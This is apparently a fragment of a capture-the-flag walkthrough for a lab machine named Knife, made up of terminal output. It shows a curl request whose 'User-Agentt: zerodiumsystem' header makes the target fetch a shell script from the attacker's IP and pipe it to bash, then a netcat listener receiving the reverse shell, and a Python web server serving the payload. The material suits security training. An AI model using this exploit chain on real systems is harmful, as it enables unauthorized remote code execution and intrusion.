 ❯ curl -s  http://knife.htb/ -H "User-Agentt: zerodiumsystem('curl 10.10.15.71/shell.sh|bash');" | sed '/<!DOCTYPE html>/,/<\/html>/d'
nc -nvlp 4141 238x8
listening on [any] 4141 ...
connect to [10.10.15.71] from (UNKNOWN) [10.10.10.242] 39868
bash: cannot set terminal process group (1011): Inappropriate ioctl for device
bash: no job control in this shell
james@knife:/$ id
id
uid=1000(james) gid=1000(james) groups=1000(james)
james@knife:/$
sudo python3 -m http.server 80
❯ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.242 - - [23/May/2021 14:32:21] "GET /shell.sh HTTP/1.1" 200 -